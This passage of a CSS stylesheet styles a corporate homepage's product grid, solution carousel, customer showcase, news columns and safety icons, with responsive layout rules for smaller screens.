	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.home-frames-wrapper li {
	width: 12.5%;
	padding: 0 5px 24px
}

.home-frame-card {
	display: block
}

.home-frame-card i {
	display: block;
	width: 50px;
	height: 50px;
	background-size: 100% auto;
	overflow: hidden;
	margin: 0 auto 4px
}

.home-frame-card i img {
	display: block;
	width: 100%;
	opacity: 0
}

.home-frame-card p {
	font-size: 12px;
	line-height: 16px;
	color: #252b3a;
	text-align: center
}

.home-frame-card:hover p {
	font-weight: 700
}

.home-frame-card.loaded i {
	background: none !important
}

.home-frame-card.loaded i img {
	opacity: 1
}

@media (max-width:1599px) {
	.home-frames {
		padding-top: 24px
	}

	.home-frames-head {
		padding-bottom: 16px
	}

	.home-frames-head-title {
		font-size: 16px;
		line-height: 20px
	}
}

@media (max-width:767px) {
	.home-frames {
		padding-top: 28px
	}

	.home-frames p {
		color: #333
	}

	.home-frames i {
		width: 32px;
		height: 32px;
		margin-bottom: 8px
	}

	.home-frames-head-title {
		font-size: 18px;
		line-height: 22px;
		text-align: center
	}

	.home-frames-wrapper {
		padding-bottom: 24px
	}

	.home-frames-wrapper li {
		width: 25%;
		padding: 8px
	}
}

.section-group-product {
	position: relative;
	background-size: 1920px auto
}

@media (min-width:1920px) {
	.section-group-product {
		background-size: cover
	}
}

.section-product {
	position: relative
}

.section-product .por-container {
	position: relative;
	z-index: 1
}

.section-product-bg {
	position: absolute;
	z-index: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-position: bottom
}

@media (min-width:1920px) {
	.section-product-bg {
		background-size: 100% auto
	}
}

.section-product-bg.init-parallax {
	background-image: url(../image/productBg.jpg)
}

.product-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.product-tag {
	display: inline-block;
	vertical-align: middle;
	height: 18px;
	background: #ffeb00;
	padding: 0 4px;
	border: 1px solid #ffeb00;
	border-radius: 2px;
	font-style: normal;
	line-height: 16px;
	font-size: 12px;
	color: #fff
}

.product-tag-outline {
	padding: 0 8px;
	background-color: transparent;
	color: #ffeb00
}

.product-tag-outline-grey {
	padding: 0 8px;
	background-color: transparent;
	border-color: #adb0b8;
	color: #8a8e99
}

.product-label-angel {
	position: absolute;
	right: 0;
	top: 0;
	width: 66px;
	height: 66px;
	padding-top: 10px;
	overflow: hidden
}

.product-label-angel span {
	display: block;
	width: 200px;
	height: 23px;
	margin: 0 -67px;
	font-size: 12px;
	color: #fff;
	line-height: 23px;
	text-align: center;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom
}

.product-label-angel-red span {
	background-color: #ffeb00
}

.product-label-angel-orange span {
	background-color: #fa9841
}

.product-label-angel-blue span {
	background-color: #5e7ce0
}

.product-nav {
	width: 21.875%;
	min-height: 604px;
	padding-top: 16px;
	background-size: cover;
	box-shadow: 0 2px 20px rgb(0 0 0 / 8%);
}

.product-nav,
.product-nav-menu {
	position: relative
}
.product-nav:hover{
	box-shadow: inset 8px 8px 20px 0 rgb(55 99 170 / 8%), inset -8px -8px 20px 0 #f3f5f8;
	border-color: transparent;
}
.product-nav-menu-inner {
	position: relative;
	padding: 25px 16px 6px 32px;
	font-size: 16px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}
.product-nav-menu.active .product-nav-menu-inner:before {
	opacity: 1
}

.product-nav-more {
	position: absolute;
	bottom: 188px;
	left: 32px
}

.product-nav-more a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.product-nav-more a:hover {
	color: #ffeb00
}

.product-nav-more i {
	font-size: 16px;
	color: inherit;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.product-nav-more a:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.product-wrapper {
	position: relative;
	width: 78.125%
}

.product-content:not(.show) {
	display: none
}

.product-content {
	height: 100%;
}

.product-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	height: 100%
}

.product-list>li {
	width:calc(33.33333333% - 15px);
	height:calc(33.33333333% - 10px);
	margin-bottom: 15px;
	margin-left: 15px;
	box-shadow: 0 2px 20px rgb(0 0 0 / 8%);
}
.product-list>li:nth-last-of-type(-n+3){
margin-bottom: 0;
	
}
.product-card {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 100%;
	padding: 0 32px;
	background-size: cover;
	background-position: 50%;
	-webkit-transition: .2s;
	transition: .2s
}

.product-card i {
	display: block;
	width: 36px;
	height: 36px;
	background-size: cover;
	font-size: 36px;
	margin-bottom: 8px
}

.product-card h5 {
	font-weight: 600;
	font-size: 16px;
	line-height: 24px;
	color: #252b3a;
	margin-bottom: 4px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.product-card h5 .product-tag {
	margin-left: 4px;
	margin-top: -4px;
	margin-right: -46px
}

.product-card p {
	font-size: 14px;
	line-height: 22px;
	color: #575d6c;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	max-height: 44px
}

.product-card .product-btns,
.product-card .product-labels,
.product-card .product-price,
.product-card p {
	margin-bottom: 12px
}

.product-card .product-btns:last-child,
.product-card .product-labels:last-child,
.product-card .product-price:last-child,
.product-card p:last-child {
	margin-bottom: 0
}

.product-card:hover {
	z-index: 1;
    background: #fafbfd;
    box-shadow: inset 8px 8px 20px 0 rgb(55 99 170 / 8%), inset -8px -8px 20px 0 #fafbfd;
    border-color: transparent;
}

.product-labels {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.product-labels .product-tag+.product-tag {
	margin-left: 4px
}

.product-price {
	font-size: 12px;
	line-height: 14px;
	color: #575d6c;
	overflow: hidden
}

.product-price em {
	font-style: normal;
	font-weight: 700;
	color: #f60
}

.product-price span {
	font-size: 20px;
	line-height: 20px
}

.product-card-more {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 15px 0;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.product-card:hover .product-card-more {
	color: #ffeb00
}

.product-card:hover .product-card-more .por-icon {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.product-card-more .por-icon {
	font-size: 16px;
	color: inherit;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.product-mb-container {
	display: none
}

@media (max-width:1023px) {
	.section-group-product {
		background-image: none !important
	}

	.section-product {
		background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(38%, #e6eff6)) !important;
		background-image: linear-gradient(180deg, #fff, #e6eff6 38%) !important;
		background-size: 100% 100%
	}

	.section-product .product-container {
		display: none
	}

	.product-mb-container {
		display: block;
		background-color: #fff
	}

	.product-m-tab,
	.product-m-tab a {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}

	.product-m-tab a {
		position: relative;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 50%;
		height: 60px;
		padding-left: 16px;
		padding-right: 16px;
		border: 1px solid #dfe1e6;
		font-weight: 700;
		color: #252b3a
	}

	.product-m-tab a:before {
		content: "";
		position: absolute;
		bottom: 0;
		left: -1px;
		right: -1px;
		border-bottom: 2px solid #ffeb00;
		opacity: 0;
		-webkit-transition: .2s;
		transition: .2s
	}

	.product-m-tab a i {
		font-size: 24px;
		width: 24px;
		height: 24px;
		color: inherit;
		margin-right: 10px
	}

	.product-m-tab a+a {
		border-left: none
	}

	.product-m-tab a.active:before {
		opacity: 1
	}

	.product-m-tab-wrapper+.product-m-tab {
		margin-top: -1px
	}

	.product-m-tab-wrapper {
		border-left: 1px solid #dfe1e6;
		border-right: 1px solid #dfe1e6;
		overflow: hidden;
		-webkit-transition: .35s;
		transition: .35s
	}

	.product-m-tab-content {
		padding: 5px 15px
	}

	.product-m-tab-content:not(.show) {
		display: none
	}

	.product-m-card {
		display: block;
		padding: 10px 0
	}

	.product-m-card h5 {
		font-weight: 500;
		font-size: 14px;
		color: #252b3a
	}

	.product-m-card h5,
	.product-m-card p {
		line-height: 18px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.product-m-card p {
		margin-top: 4px;
		font-size: 12px;
		color: #575d6c
	}

	.product-mb-more {
		padding-top: 16px;
		text-align: center
	}
}

@media (min-width:1024px) {
	.section-company .por-collapse-container {
		border: none
	}

	.section-company .por-collapse-trigger {
		display: none
	}

	.section-company .por-collapse {
		display: block
	}

	.section-company .por-tab-wrapper {
		height: 386px
	}
}

@media (max-width:1023px) {
	.section-company .por-collapse-container {
		margin-top: -1px;
		background: #fff
	}

	.section-company .por-tab {
		display: none
	}

	.section-company .por-tab-wrapper {
		padding-top: 0
	}

	.section-company .por-tab-content {
		display: block
	}
}

.section-company .preload {
	width: 0;
	height: 0;
	opacity: 0
}

.section-company .por-tab {
	border-bottom: none
}

.section-company .por-tab-wrapper {
	padding-top: 1px
}

.section-company .por-tab-text {
	font-size: 16px
}

.section-company .product-container {
	height: 385px
}

.section-company .product-nav {
	min-height: auto;
	height: 100%
}

.section-company .product-nav-more {
	position: static
}

.section-company .product-recommends>li {
	height:calc(50% - 8px);
}

.company-nav-text {
	padding: 14px 24px 0
}

.company-nav-text ul {
	margin-bottom: 24px
}

.company-nav-text li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 14px;
	line-height: 22px;
	color: #252b3a;
	padding-top: 3px;
	padding-bottom: 3px
}

.company-nav-text li i {
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 10px;
	height: 10px;
	margin: 6px 8px 6px 0;
	font-size: 10px;
	background-image: url(../image/checked.svg);
	background-size: cover
}

.company-nav-title {
	font-weight: 700;
	font-size: 16px;
	line-height: 22px;
	color: #252b3a;
	margin-bottom: 8px
}

.company-nav-desc {
	font-size: 14px;
	line-height: 22px;
	color: #575d6c;
	margin-bottom: 12px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	overflow: hidden;
	max-height: 88px
}

.section-company .market {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-top: 64px
}

@media (min-width:1024px) {
	.section-company .market {
		height: 136px
	}
}

.section-company .market>ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.section-company .market>ul,
.section-company .market>ul>li {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.section-company .market-main {
	width: 32.8125%
}

.section-company .market-main p {
	font-size: 24px;
	line-height: 36px;
	color: #252b3a
}

.section-company .market-main .por-btn {
	margin-top: 24px
}

.section-company .market-item {
	text-align: center;
	color: #252b3a
}

.section-company .market-item-desc {
	font-size: 48px;
	line-height: 60px;
	margin-bottom: 8px
}

.section-company .market-item-title {
	font-size: 16px;
	line-height: 22px
}

@media (max-width:1023px) {
	.section-company {
		background: #e6eff6
	}

	.section-company .product-container {
		display: block;
		height: auto;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.section-company .product-wrapper {
		width: 100%
	}

	.section-company .product-nav {
		width: 100%;
		height: auto;
		padding-top: 0;
		background-position: 100%
	}

	.section-company .company-nav-text {
		width: 67%;
		padding: 20px 17px
	}

	.section-company .company-nav-text ul {
		display: none
	}

	.section-company .company-nav-title {
		font-size: 14px;
		line-height: 18px;
		margin-bottom: 8px
	}

	.section-company .company-nav-desc {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 10px
	}

	.section-company .product-nav-more a {
		font-size: 12px;
		line-height: 18px
	}

	.section-company .product-nav-more a i {
		font-size: 14px
	}

	.section-company .product-recommends {
		display: block;
		padding: 5px 0
	}

	.section-company .product-recommends>li {
		height: auto;
		width: auto;
		box-shadow:none;
		border: none
	}

	.section-company .product-recommends .product-card {
		display: block;
		padding: 10px 15px
	}

	.section-company .product-recommends .product-card:hover {
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.section-company .product-recommends .product-card-inner>* {
		display: none
	}

	.section-company .product-recommends .product-card-inner>h5,
	.section-company .product-recommends .product-card-inner>p {
		display: block
	}

	.section-company .product-recommends .product-card-inner>h5 {
		font-weight: 500;
		font-size: 14px;
		line-height: 18px;
		margin-bottom: 4px
	}

	.section-company .product-recommends .product-card-inner>p {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 0;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.section-company .market {
		margin-top: 28px
	}

	.section-company .market>ul {
		display: none
	}

	.section-company .market-main {
		width: 100%;
		text-align: center
	}

	.section-company .market-main p {
		font-weight: 500;
		font-size: 18px;
		line-height: 22px
	}

	.section-company .market-main .por-btn {
		margin-top: 16px
	}
}
.home-solutions .solutions-container {
	padding-left: 80px;
	padding-right: 80px;
	max-width: 1440px;
	margin: 0 auto
}

.home-solutions .solutions-wrapper {
	position: relative
}

.home-solutions .solutions-wrapper .por-carousel {
	margin-left: -8px;
	margin-right: -8px
}

.home-solutions .solutions-next,
.home-solutions .solutions-prev {
	position: absolute;
	top: 50%;
	margin-top: -20px;
	cursor: pointer
}

.home-solutions .solutions-next i,
.home-solutions .solutions-prev i {
	display: block;
	font-size: 40px;
	color: #575d6c
}

.home-solutions .solutions-next.disabled i,
.home-solutions .solutions-prev.disabled i {
	color: #dfe1e6;
	cursor: default
}

.home-solutions .solutions-prev {
	right: 100%;
	margin-right: 32px
}

.home-solutions .solutions-next {
	left: 100%;
	margin-left: 32px
}

@media (max-width:1580px) {
	.home-solutions .solutions-container {
		padding-left: 118px;
		padding-right: 118px;
		max-width: 1516px
	}

	.home-solutions .solutions-prev {
		right: 100%;
		margin-right: 10px
	}

	.home-solutions .solutions-next {
		left: 100%;
		margin-left: 10px
	}
}

.home-solutions .solutions-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.home-solutions .solutions-list>li {
	width: 20%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	padding-left: 8px;
	padding-right: 8px;
	-webkit-transition: .65s;
	transition: .65s
}

@media (min-width:1024px) {
	.home-solutions .solutions-list>li:hover {
		width: 40% !important
	}
}

.home-solutions .solutions-list+.solutions-list {
	margin-top: 16px
}

.home-solutions .solutions-card {
	display: block;
	position: relative;
	height: 316px;
	padding: 32px;
	background-size: cover;
	background-position: 0;
	overflow: hidden;
	color: #fff;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none
}

.home-solutions .solutions-card-cover {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .5));
	-webkit-transition: .65s;
	transition: .65s
}

.home-solutions .solutions-card-text {
	position: absolute;
	top: 0;
	left: 32px;
	right: 32px;
	height: 164px;
	-webkit-transition: .65s;
	transition: .65s;
	margin-top: 196px
}

.home-solutions .solutions-card-text i {
	display: block;
	width: 48px;
	height: 48px;
	background-size: cover;
	margin-bottom: 16px;
	font-size: 48px;
	color: inherit
}

.home-solutions .solutions-card-text p {
	font-size: 14px;
	line-height: 22px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.home-solutions .solutions-card-title {
	position: relative;
	font-size: 16px;
	line-height: 20px;
	margin-bottom: 34px
}

.home-solutions .solutions-card-title:after {
	content: "";
	position: absolute;
	left: 0;
	top: 100%;
	width: 34px;
	border-top: 2px solid;
	margin-top: 16px;
	opacity: 0;
	-webkit-transition: .2s;
	transition: .2s
}

@media (min-width:1024px) {
	.home-solutions .solutions-list li:hover .solutions-card-cover {
		background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .5)));
		background-image: linear-gradient(180deg, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .5))
	}

	.home-solutions .solutions-list li:hover .solutions-card-text {
		margin-top: 76px
	}

	.home-solutions .solutions-list li:hover .solutions-card-text p {
		opacity: 1;
		-webkit-transition: .65s .1s;
		transition: .65s .1s
	}

	.home-solutions .solutions-list li:hover .solutions-card-title:after {
		opacity: 1;
		-webkit-transition: .65s;
		transition: .65s
	}
}

@media (max-width:1023px) {
	.home-solutions .solutions-container {
		padding-left: 15px;
		padding-right: 15px
	}

	.home-solutions .solutions-next,
	.home-solutions .solutions-prev {
		display: none
	}

	.home-solutions .solutions-content {
		padding-bottom: 16px
	}

	.home-solutions .por-carousel-pagination {
		bottom: -6px
	}

	.home-solutions .por-carousel-bullet {
		height: 2px;
		margin: 0 2px
	}

	.home-solutions .por-carousel-bullet.active {
		background-color: #252b3a
	}

	.home-solutions .solutions-wrapper {
		overflow: hidden
	}

	.home-solutions .solutions-wrapper .por-carousel {
		margin-left: -2px;
		margin-right: -2px
	}

	.home-solutions .solutions-list {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-left: 0;
		margin-right: 0
	}

	.home-solutions .solutions-list>li {
		width: 50%;
		padding-left: 2px;
		padding-right: 2px;
		padding-bottom: 4px
	}

	.home-solutions .solutions-list+.solutions-list {
		margin-top: 0
	}

	.home-solutions .solutions-card {
		height: auto;
		padding: 64.70588235% 0 0
	}

	.home-solutions .solutions-card-cover {
		background-image: none;
		background: rgba(0, 0, 0, .5)
	}

	.home-solutions .solutions-card-text {
		top: 50%;
		left: 0;
		right: 0;
		height: auto;
		margin-top: 0;
		text-align: center;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	.home-solutions .solutions-card-text i {
		width: 34px;
		height: 34px;
		font-size: 32px;
		margin: 0 auto 8px
	}

	.home-solutions .solutions-card-text p {
		display: none
	}

	.home-solutions .solutions-card-title {
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 0
	}

	.home-solutions .solutions-card-title:after {
		display: none
	}
}

@media (min-width:1024px) {
	.home-stack {
		background-image: none !important
	}

	.home-stack .section {
		padding-bottom: 226px;
		background-size: cover;
		background-position: 50%
	}
}

.home-stack .section-body {
	text-align: center
}

@media (max-width:1023px) {
	.home-stack {
		background-size: cover;
		background-position: 50%
	}

	.home-stack .section {
		padding: 28px 0 112px;
		background-image: none !important
	}
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

.home-customers {
	color: #fff
}

.home-customers .section {
	position: relative;
	background-size: cover
}

.home-customers .section-head {
	text-align: center
}

.home-customers .customers-bgs {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0
}

.home-customers .customers-bg {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-size: cover;
	background-position: top;
	-webkit-animation: fadeIn .4s forwards;
	animation: fadeIn .4s forwards
}

.home-customers .customers-bg:first-child {
	z-index: 2
}

.home-customers .customers-bg:nth-child(2) {
	z-index: 1
}

.home-customers .customers-bg:nth-child(2)~* {
	visibility: hidden
}

.home-customers .por-container {
	position: relative;
	z-index: 2
}

.home-customers .customers-tab-head {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	border-bottom: 1px solid hsla(0, 0%, 100%, .2)
}

.home-customers .customers-tab-item {
	display: block;
	position: relative;
	padding-top: 16px;
	padding-bottom: 16px;
	margin-bottom: -1px;
	font-size: 16px;
	line-height: 20px;
	color: #fff;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.home-customers .customers-tab-item:after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	width: 0;
	height: 3px;
	background-color: #d64a52;
	margin: auto;
	-webkit-transition: .2s;
	transition: .2s
}

.home-customers .customers-tab-item:hover {
	color: #d64a52
}

.home-customers .customers-tab-item.active {
	font-weight: 700
}

.home-customers .customers-tab-item.active:after {
	width: 100%
}

.home-customers .customers-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-top: 16px;
	padding-bottom: 16px;
	margin-bottom: -1px;
	font-size: 16px;
	line-height: 20px;
	color: #fff;
	-webkit-transition: .2s;
	transition: .2s
}

.home-customers .customers-more i {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.home-customers .customers-more:hover {
	color: #d64a52
}

.home-customers .customers-more:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.home-customers .customers-tab-content:not(.show) {
	display: none
}

.home-customers .customers-texts {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 362px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.home-customers .customers-text {
	max-width: 716px
}

.home-customers .customers-text:not(.show) {
	display: none
}

.home-customers .customers-text-title {
	font-weight: 700;
	margin-bottom: 12px;
	opacity: 0;
	-webkit-animation: textIn .4s forwards;
	animation: textIn .4s forwards
}

.home-customers .customers-text-title>* {
	display: inline-block;
	vertical-align: middle
}

.home-customers .customers-text-title>span {
	max-width: 100%;
	font-size: 24px;
	line-height: 34px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.home-customers .customers-text-title .por-player-btn {
	margin: -20px -56px -20px 16px
}

.home-customers .customers-text-desc {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 16px;
	opacity: 0;
	-webkit-animation: textIn .4s .1s forwards;
	animation: textIn .4s .1s forwards
}

.home-customers .customers-text-btn {
	margin-top: 8px;
	opacity: 0;
	-webkit-animation: textIn .4s .15s forwards;
	animation: textIn .4s .15s forwards
}

.home-customers .customers-logos {
	overflow: hidden
}

.home-customers .customers-logo {
	float: left;
	width: 190px;
	height: 74px;
	background-color: hsla(0, 0%, 100%, .1);
	background-repeat: no-repeat;
	background-size: 140px 60px;
	background-position: 50%;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.home-customers .customers-logo.active,
.home-customers .customers-logo:hover {
	background-color: hsla(0, 0%, 100%, .2)
}

@-webkit-keyframes textIn {
	0% {
		-webkit-transform: translateY(50px);
		transform: translateY(50px);
		opacity: 0
	}

	to {
		-webkit-transform: translate(0);
		transform: translate(0);
		opacity: 1
	}
}

@keyframes textIn {
	0% {
		-webkit-transform: translateY(50px);
		transform: translateY(50px);
		opacity: 0
	}

	to {
		-webkit-transform: translate(0);
		transform: translate(0);
		opacity: 1
	}
}

@media (max-width:1023px) {
	.home-customers .section {
		background-color: #fff;
		background-image: none !important
	}

	.home-customers .customers-m-logos {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.home-customers .customers-m-logo {
		display: block;
		width: 50%;
		height: 80px;
		background-size: 112px 48px;
		background-position: 50%;
		background-repeat: no-repeat
	}
}

@media (min-width:1024px) {
	.home-information {
		background-image: none !important
	}

	.home-information .section-body {
		height: 300px
	}
}

.home-information .section {
	background: #f8f9fb;
}

.home-information .section-head {
	text-align: center
}

.home-information .information-main {
	position: relative;
	z-index: 1;
	padding-top: 68px;
	padding-bottom: 110px
}

@media (min-width:1024px) {
	.home-information .information-main {
		background-image: none !important
	}
}

.home-information .information-title {
	width: 424px;
	font-size: 24px;
	line-height: 30px;
	color: #252b3a;
	margin-bottom: 12px
}

.home-information .information-desc {
	width: 424px;
	font-size: 14px;
	line-height: 22px;
	color: #575d6c;
	margin-bottom: 16px
}

.home-information .information-frontground {
	position: absolute;
	right: 125px;
	bottom: -60px;
	width: 615px;
	height: 379px;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat;
	-webkit-transition: right .2s;
	transition: right .2s
}

@media (min-width:1024px) {
	.home-information .information-frontground:not(.init-parallax) {
		display: none
	}
}

@media (max-width:1180px) {
	.home-information .information-frontground {
		right: 50px
	}
}

@media (max-width:1080px) {
	.home-information .information-frontground {
		right: 0
	}
}

.home-information .information-news {
	position: relative;
	z-index: 9;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background-color: #fff
}

.home-information .information-news-column {
	width: 33.33333333%
}

.home-information .information-news-column+.information-news-column {
	border-left: 1px solid #dfe1e6
}

.home-information .information-news-card {
	padding: 32px;
	background-color: #fff;
	text-align: left
}

.home-information .information-news-card-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.home-information .information-news-card-title span {
	font-weight: 600;
	font-size: 16px;
	line-height: 28px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s
}

.home-information .information-news-card-title .por-icon {
	font-size: 14px;
	color: #252b3a;
	margin-left: 8px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-information .information-news-card-title:hover .por-icon,
.home-information .information-news-card-title:hover span {
	color: #ffeb00
}

.home-information .information-news-card-title:hover .por-icon {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.home-information .information-news-card-icon {
	display: block;
	width: 36px;
	height: 36px;
	margin-right: 12px;
	background-size: cover
}

.home-information .information-news-card-list {
	margin-top: 24px
}

.home-information .information-news-card-list>li+li {
	margin-top: 16px
}

.home-information .information-news-card-list a {
	display: block;
	font-size: 14px;
	line-height: 22px;
	color: #252b3a;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.home-information .information-news-card-list a em {
	font-style: normal;
	font-weight: 600;
	color: inherit
}

.home-information .information-news-card-list a:hover {
	color: #ffeb00
}

@media (max-width:1023px) {
	.home-information {
		background-size: cover;
		background-position: top;
		background-color: #e6eff6
	}

	.home-information .section {
		background-image: none !important
	}

	.home-information .information-main {
		padding: 12px 15px 32px;
		background-size: 100% auto;
		background-position: 100% 0
	}

	.home-information .information-title {
		font-size: 16px;
		line-height: 20px;
		margin-bottom: 4px
	}

	.home-information .information-desc {
		width: 50%;
		font-size: 12px;
		line-height: 18px;
		margin-bottom: 8px
	}

	.home-information .information-frontground-m {
		position: absolute;
		top: 0;
		right: 0;
		bottom: -100%;
		width: 50%;
		background-size: auto 100%;
		background-position: top;
		background-repeat: no-repeat
	}

	.home-information .information-news {
		display: block;
		margin-top: 0
	}

	.home-information .information-news-column {
		width: auto
	}

	.home-information .information-news-column+.information-news-column {
		position: relative;
		border-left: none
	}

	.home-information .information-news-column+.information-news-column:before {
		content: "";
		position: absolute;
		top: 0;
		left: 15px;
		right: 15px;
		border-top: 1px solid #dfe1e6
	}

	.home-information .information-news-card {
		padding: 20px 15px
	}

	.home-information .information-news-card-title {
		margin-bottom: 12px
	}

	.home-information .information-news-card-title span {
		font-size: 14px;
		line-height: 18px
	}

	.home-information .information-news-card-title .por-icon {
		margin-left: 4px
	}

	.home-information .information-news-card-icon {
		width: 30px;
		height: 30px;
		margin-right: 12px
	}

	.home-information .information-news-card-list {
		margin-top: 12px
	}

	.home-information .information-news-card-list>li+li {
		margin-top: 8px
	}

	.home-information .information-news-card-list a {
		font-size: 12px;
		line-height: 18px
	}
}

@media (max-width:1023px) and (max-width:580px) {
	.home-information .information-frontground-m {
		bottom: -25%
	}
}

@media (max-width:1023px) and (max-width:374px) {
	.home-information .information-frontground-m {
		background-size: 100% auto
	}
}

.home-safety .section-head {
	text-align: center
}

.home-safety .section {
	background: -webkit-gradient(linear, left top, left bottom, from(#f8f9fb), to(#fff));
	background: linear-gradient(#f8f9fb, #fff);
	-webkit-backdrop-filter: blur(18px);
	backdrop-filter: blur(18px)
}

@media (min-width:1024px) {
	.home-safety .section-body {
		height: 168px
	}
}

.home-safety .safety-card-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.home-safety .safety-card {
	display: block;
	width: 157px;
	height: 168px;
	padding-top: 21px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-safety .safety-card p {
	font-size: 14px;
	line-height: 22px;
	color: #252b3a;
	text-align: center
}

.home-safety .safety-card:hover {
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1)
}

.home-safety .safety-card:hover p {
	color: #ffeb00
}

.home-safety .safety-card-icon {
	width: 92px;
	height: 92px;
	background-size: cover;
	margin: 0 auto 13px
}

@media (max-width:1023px) {
	.home-safety .section-body {
		height: 236px
	}

	.home-safety .safety-card-list {
		margin-left: -8px;
		margin-right: -8px
	}

	.home-safety .safety-card-item {
		width: 33.33333333%;
		padding-left: 8px;
		padding-right: 8px;
		margin: auto
	}

	.home-safety .safety-card {
		width: 102px;
		height: auto;
		padding-top: 14px;
		padding-bottom: 14px;
		margin: auto
	}

